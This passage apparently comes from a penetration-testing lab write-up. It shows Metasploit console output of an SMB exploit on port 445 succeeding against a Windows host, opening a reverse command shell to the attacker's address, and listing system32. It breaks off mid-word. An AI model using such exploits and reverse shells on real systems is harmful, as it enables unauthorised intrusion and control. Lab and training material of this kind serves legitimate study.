 [*] Sending stage (336 bytes) to 10.10.108.93
[+] 10.10.108.93:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
[+] 10.10.108.93:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.108.93:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
[*] Command shell session 1 opened (10.18.80.57:4446 -> 10.10.108.93:49188)
C:\Windows\system32>dir
dir
Volume in drive C has no label.
Volume Serial Number is E611-0B66
Directory of C:\Windows\system32
10/22/2023 10:03 PM <DIR> .
10/22/2023 10:03 PM <DIR> ..
04/12/2011 03:17 AM <DIR> 0409
11/20/2010 10:24 PM 158,720 aaclient.dll
11/20/2010 10:24 PM 3,745,792 accessibilitycpl.dll
07/13/2009 08:24 PM 39,424 ACCTRES.dll
07/13/2009 08:40 PM 9,216 acledit.dll
07/13/2009 08:40 PM 154,112 aclui.dll
11/20/2010 10:24 PM 53,248 acppage.dll
07/13/2009 08:40 PM 11,264 acproxy.dll
11/20/2010 10:24 PM 780,800 ActionCenter.dll
11/20/2010 10:24 PM 549,888 ActionCenterCPL.dll
11/20/2010 10:24 PM 213,504 ActionQueue.dll
07/13/2009 08:40 PM 267,776 activeds.dll
07/13/2009 06:53 PM 111,616 activeds.tlb
11/20/2010 10:23 PM 958,464 actxprxy.dll
07/13/2009 08:38 PM 40,448 AdapterTroubleshooter.exe
07/13/2009 08:40 PM 90,112 admparse.dll
11/20/2010 10:24 PM 577,024 AdmTmpl.dll
07/13/2009 08:40 PM 56,832 adprovider.dll
07/13/2009 08:40 PM 239,104 adsldp.dll
K
"the qu